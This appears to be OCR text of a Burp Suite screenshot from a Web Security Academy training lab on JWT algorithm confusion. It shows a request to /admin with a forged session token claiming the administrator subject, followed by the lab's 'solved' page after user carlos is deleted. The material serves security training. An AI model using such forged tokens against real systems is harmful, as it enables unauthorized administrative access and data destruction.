 Request
Pretty Raw Hex JSON Web Token \n
1 GET /admin HTTP/2
2 Host: 0a410085031a8f9985514eb000b60093.web-security-academy.net
3 Cookie: session=
eyJraWQiOiI5ODlkOWRlMy01MTdlLTRhYmYtOGFmNC1lNzNlODc4NjE3Y2QiLCJhbGciOiJIUzI1NiJ9.eyJpc3MiOiAicG9
ydHN3aWdnZXIiLCAic3ViIjogImFkbWluaXN0cmF0b3IiLCAiZXhwIjogMTcwNTI1MTQ5Mn0.K5b611-27DPDNCy_agWFNDR
rzfzfOa4HUbpUBPZmRDI
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a410085031a8f9985514eb000b60093.web-security-academy.net/admin/delete?username=carlos
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16
Response
Pretty Raw Hex Render \n
Web Security
Academy
JWT authentication
bypass via algorithm
confusion with no
exposed key
Back to lab description
LAB Solved
Congratulations, you solved the
lab!
Share your skills!
Continue learning
Home | Admin panel | My account
User deleted successfully!
Users
wiener - Delete